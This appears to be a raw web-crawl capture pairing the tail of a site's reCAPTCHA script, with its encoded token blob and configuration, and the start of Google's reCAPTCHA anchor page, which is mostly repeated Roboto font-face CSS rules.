rDCvlLDgUYcWcOFwofCisOye8Kjw7x2wr/DlMKVwrBywpQVw6kOD8O/wrB4UcOYwqkiw61mecO1w7lpw4bDnV5ewoTCp8Ozc3TCrwthLznCjcOuZcOjw6rCs8OCwr9PAXLDo8Orw7rClsKEWcKcKnzCnypMw71Ow7bCjsKNwqbCnMKGR8KUw41qwrIJwqbCucO4R3hpSltXwpA0wqRewrLDo8Kow5HDlCbDin/Dq8KLJynCjsKSa8OEYcKCbsKbfQPDl8OcwpAzwrDCgnZPMxPChMOMw5wFTsKASFDDkDnDj0xvwrpyEXNVw6tvPMO4OGLDrT7DicO2wqpWwpsIwqHDuGjDtMKxwqNMwqhKwot7wqkyZD/CnMK9wpkgK8KxTcOIwoVZGiksNDwtRcKEw5sWw7/DgHIyw6DDgWAzLcK6BcKLScKEYsKRw4xNMcOSw4Mewo3DhyxcwpYMOMKawqg4GBdawqA7DSrDqEdZwpJZB8OVw6jChMKCAGdywpJCCRPCmArDrcKow5MJwoB0wo7DvkbCsMO9woDDg8OddwENw5TCr0TCs8OIXS/Dn8OzNsKowonCqibCksOFJcOaF0PDlllgwq3DnMKPbMKWworCh8Ozw77Dnz5Ww7PCkSZPwphtwqlVwrrCoMO0MW/DmVViWgonfjNHGMKAwp0/LsKxw7xCw5/Dr8OfLMO/[base64]/DlsKUFxIvwqEfw7o/[base64]/Dq8KCVMOoIjAIw5/DqznDjwfDtS5CwrBKEcO+w6nChwluwrs5w5APH8KowoMNLwzDmBPDrcKjwp5SJMKOw4dvw6t8wrlCw7ZJwqZow4DCj8K1JlHClzhbw6sxw7vDgwbDkXRSw5NdwoZdw5kswqbDi348TcKUdMOzw7/CicKxw7MnwoXDncOqwoHDnCkowp0Cw6zDozzClCDDlBzChmfCksKow53Dg8OIWV5Nwq0Cwr3DphHCrsO5wqLCjwJCDgLDqsOIFy4FLsOSOAwuwqfCuB3Ct8KYSSjCucOidsOfw7zCqMK8w5LDk8Oiw6jCr3BJw7gqfsKmwpFGwpFQw5/CmVzDoMKDaDzCgsKSbVbDrsOiaWRTU8Ozb8KIw5LCucO7wrHDi2IRL1XDisKtwrN9wo3Dk0XCvcKVw4DDuMOywrVsw7bDpsKPaiLDmSNFAyTDhxpaw4hGAVPDpgbClcKxYA/DucKHwpcAGRNYGcO4c8KIwpfDscK/wq/CnmEHUkHCnsOjeMOcw4xROHTCm8K1wqTCoQAxQUvDk8OHWMKjwpPCki5IwrpCwo7CncOeVMOtw53CrVjCjDEtw5vDqjdpwrbDtcKww6bCjcKVYsO5wr7Cg2zCj0nCmmNcw6fDi1DCicK6QSVGccKjw63DunM+Zg/DkcK9N8OBwrrDiHTDucOqN8OBH0ljcMOzDsOWczIjaMOoCcKMwrfCisKgwpLDpixgw49Cw73DosKIO8OBa8OcTsKdJ8O1JMKGwqzCrD7DkH3Cuy1rGcKpwp/ChcOawpfCuMK4WsKHw4DDsnNgdQTCnCrCmBYNH8ORw7rDkXrCs2MxFsOxwr1Awr5qAH3CoE1pYMKfwoHDm8OFw4FFfsKMBMKjwq99woY+w7HDl8KDwpMwRU/Cv8KWwqgOwpgsJsOgY8K0w47DoQw+csOBG8K3w4/DhsOben9uw5fCnDPDjS/[base64]/DqnDDucOiEcOQw6PDusKBYsOUw6MKX8KKwooLw640w6PDicONJi8swqvCuMOAwoUJw47CoQ/DkcK9Cj7Dmj9Qwr/ClsKww4xGw5FmSsKeMRJvYVhxKcOYHMKjwpc+TT/CicKJJ3HCucKywqrDm8KMwq4JRsK4cMKyFMOaRHEQwoEGASfCosKyw4dTw5oVQBFJwrvDoSLDisOEw59UwoptQMOgTcKnwpkJwq1ewr/DnA/Co8K2DXwZwpjDjhnDmnXCsl7Dgg3DsjrClcOYwoEFXsOcVXRrJMKVUcKeGjNbP1rCgi7DpsOJw4XCvikQwpg0T1gYw64Wwrx2wrzCgSbCtUhBw4EicGrChcK7w6zCs8OZKG11YsOEHFgowqksbMOVe8OUe8OiwpB7w4LDncKlw71aw4dTf8KLw6/CnCfCsyZMw7DDmMOVN8Kkw7pdHwPDkwTCicKpNMOICsKBLinCmUIdK8KDw7zDp8Oiwoh2wq/Co8KGJcKLOmNsFcO8SylrX2XCnsKCwoQ1wrnDsRvDuMKCesKJw6kdXMOpw77CgMKHGRDDll/CpsKZbcOIw6zCjQnCuxw5DsORL8KGwpnDsybDrMKawonCqMOWwq4gPRLDnMOuDWkAScKvwqgTw74lwqjCmEpKwpgfwonChhoaeEcyOW/[base64]/wrF6bsOqw6DCmT/DnRbCgMOsRmXDlsOTw5HDqcOUYmTCusOew78pOx7Cn8KAw45wwr7CpX9GY0LDtT3CuMOoVQXCqMKFKkRpBcOzC8KtIMODwockw7bCgxBRHsKRO8OQHsKHJ8OLcBTCjXPCmWXDnsKEIMO7NcKRw4tiUsKmdMOvwroDwq0jCXo/ZcKBWW/CicO6wpjDg8KSw4bCmMOUOsKqQMOnXMOoCcO1wqBbwp7ClAfDtEFSfmnCjMKXZ1vDvnZZBW7DkDIDwpcPV8K5elDDviJ8wrN0wqTDoSXDicOZw5pAwq8Hw7oLexzDncOIwoB/[base64]/CkcK2S1duRcOFwrRQw7jCmXlgwo5MwptmIsKaw7EzU37ClsKTwqxhwqgReMOKJ8KswogXwrI+w4Ucw47CrwvDlMOfUi3DpwNbwqfDhMOJw7crE2PDo8OZwrhUwoguSwfCvzUrw7jCvFo7woA5w63CrxfDl8KKfhAiwrYxwoU0QsOMw79bw4zDgsKvDhBsakcHGHIBDW/[base64]/Do8KzOsOswp/[base64]/V3bCnkrCjMODw6HCoA3CoMOsDMKiw4Z1w77DrMKNwq9GHcOkRsO7w4zCtXZJKzXCnxPCpEHCgsKXVsKpchkNw5UqEHrDtMOcbcKOw5I4wqELw7Qawo/DksKHwovDtWwSOXrDisOuw7PDisOCwqXDsCZtwpFWw6/DrnjCg8KAXsK8wprDicK2X8OqDkgyB8OVwrPDkRbDg8OuR8KWw7dPwooVwrPDpcOhw7jDvXDCn8K+acKHwrbDvcKuS8Kew6MYw5QYw7dPHcKrwoc0w6g5a1DClEHDo8OFQMOSw4XDqE3CvBdvLXrDu8O8w4/DoMOTw5LCkMOQwoDCsGXCiFAawrhOw4zDqsKLwrfDpMONwrvCtBHDssOhdUp7QQpDw47Dl2rDlMO2XMOcA8Khw7rCt8OuGcKkw4DDhl3CgMOwMsOPEzjCo3FBwrkswqtRbcK3wqjCoUN4wpMVTW0xwp/CsTHCicOIfMKwwr/DmSMCaA/Dv2dzSEDDjVVcw4B/dMOFwpw0TsK8wohIwrdhSsOnJMKFw6bCpcKWw5AlfSnDigXDjlsfcHQAw60JwqfCvMKCw5YTacO3w4zCvBvChjTDhnvDh8K3wpx7w7PDhMOeT8OaUMKLwpYLw706EDfDr8OjwqPCqsKlCnjDhcKLwq/DjBkzw609w5sZw4N3IWhNwoHDq8KNST5Cw5lIUxYHIMKQTsOPw7QlV1HCusOBJHnCvW1mLMO5JE/Cl8OkIMKMWCREHkzDqsKhcVFow4/CkRLCucO2JT7Dg8KLOHBzw5UHwpAbw7gFw5xwc8OvIVjDn8K8OcOADkNuwrnDriTCicOJw4Bfw68lfcOQw6RywqFhwqfDuMOYwqw3FCJ8w7TDiMOgecKWf1DCsRRJwpTCr8KBw4I7Ei1Zw57DhsOwTzZmwrLCvsKCRsO4w7vCjnRZZlnCk8ORbcKOw7zDuz/[base64]/w5fDt8KOfAo0wrtxW8OBWizDrsKzYmTDtGIgXcKUFcKEKMKow4N/w6Ayw6Fdw5xJKltEXSnCtEU8wrbDicKCIQvDuwPDisOawrxCwrXDqFHDvcOzOMKDeDMYBsKfW8KGbiTDpzrDo1pofsKDw6DDsMKCwpbDry3DiMO/w6jDiG3CmyQQw58Hw7w3wqNKw5bDicO2w5HDs8OnwrcgTB8tMHLCnsOtwrItcsKhS2krw5Ajwr3DlsOxwotMw40Kw6rCrcOZw7rDnMOhw5M6eVfDomDCniUaw65Uw4pGw4DDp2wUwrtcQsKucMOOw7/CogROe8K/[base64]/DuE8pwpnCssOOc3HCnUlMw68HNMODw4vDuRDCp8KoZlnCucOlfiPDsMOjHVbCohvDgT0tfcKXw4oYw4PDtn/Cs8KRwqrDlcKsS8O5w6hwwrvDkcKXw4V2w6PDs8KNM8OGw48WdMOjeCVJwqzDhcK6wqUcOkPDiHjDuQQCcnx6w7PCm8K4wo/[base64]/Ds8K1OBnCmivDk8O8EMOmfsO5wq/DrcKNfMOzwqXCpcKUw4HCnDHDmcOsXENaEVDDo0gkwqtuw6Bvw5HCslgNJ8KDbsKoC8KswqV3WsOVwpTDu8KwMz3DsMOuw6UZLcKcVUtBwq5fD8OFTg0TTnkWw6IvXBhETMOQQsOHSMOlwp3DhcKqw6A9w7BqfsO3wq05QHAPw4TDpigBBcOxYUIRwp/Dj8KJw6Ruw4XCv8KicMOUw6XDuR/Cr8K7d8OWw6/Dkx/DqAfCp8KYwpFCwpXCl3XCtcOdDcO2MmPCl8KBB8KadMO5w70swql1w686PTnCoW7DmQrCmMOKUnFFDHrCk3d0w6o5Ri/DvMKZeDFBa8Kiw5U0w67ClkHDtMKlw7B0w4TDhsOwwpVnFMKHwo9gw4jDiMOxdhHCmDfDl8OowqxEVi/Co8OuIyrDvcKaE8OfSAkVb8KOwo3CrcKqaFHCi8OQwpcLGmDDsMOucRjCmMK7CA3Cu8KVw5NbwoPDghHDjy0Awq01HMOXwqFnw5xVKsOZW2AMSlUqVcO+YjAYasOMw64JdBXDn0/CpSESUi4+w7XCtsOib8KTw70kPMKwwqs0VyzClAzCkGRNwrpPw77CsQPCr8Krw6TDhC/ClkjCrRcgOcOxUMKUwoo4aVnDvcKyFMKkwoTCjjMvw4vDrMKVcyk+wrQRVcK0w71Yw5DDtgLDtHfDjVzDqQQjw7FgJlPCh1zDgsKow61AahXDqcOvNTpdwobChsOVw7/CqUxJcsKFwqlIw6sdJMOtD8ObXMKvwqEdMsOLOcKiUsOZwq3CpsKQXzc2dXpRMAA+wpt5wrLDvMKEfcOeRyXCgsKZbWQhWcOSAMO9woLCjcOBZUciw6bCsQ/Dpn7CocOjwqXDpBVcw604JznCh0bDjMKVw6BfCzMqAj/[base64]/[base64]/CmcOgwrPCoQ0qbcOhw68JVMOOYAzCgXDCvcKCwqdlwrbDq3XDucKOSlIZw77Dh8O5Q8OQFMO6w4LDo03Ct14GX1vCu8OqwoHDp8KkOk3DksKhwrfDsUVEV13DrcOqNcKvflrDvcONX8OJEk/Cl8OmXMKgPAXDp8KJbMOVw4x+wq5ew7zCjcKxH8Kiw6d+w6dHcVLCr8O+UsKGwqLCksO+wpp/w6/ChcOhP2YVwofDm8OYwqtLwpPDlMKlw4NbwqTCsH/CuF9ANwVzwo4Dw6DCvUPDnGfChk9nZWMNTsO9IsOawoXCimDDqSjCjMOAR14+V8KMRTMRwpcVHUgCwrV/wqTCtsKCw7fDmcKESyZqw4nCk8Krw4N4B8KrFi3ChcOlw7gIwpUHbBvDmcK8DwRAJi3Dti/CvSITw4cBwqZCPsOqwq5VUsOywoYhXsOVw4QUD1YuNw96wrrClxcPIyQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22esXJACEGtoBIccfyYzJuCop4nFeoGXpwFCRhC9sXy1I\\u003d\x22,0,0,null,1,1769232818134,0,0,[218,226],null,[88,133],\x22RC-0syPWCaFZzLb3A\x22,null,null,null,null,null,\x220dAFcWeA4Mk5Up30uUTAjZ9G3YtqMgdi9f6rJCcZAgL866dgBURcTNsAXLkbLPQcZNNIuQ76Q9GhDNQgAWQl_Mw7kvQ1F41b3j6w\x22,1769315618028]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8vkkesicesks
body_size: 49174
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
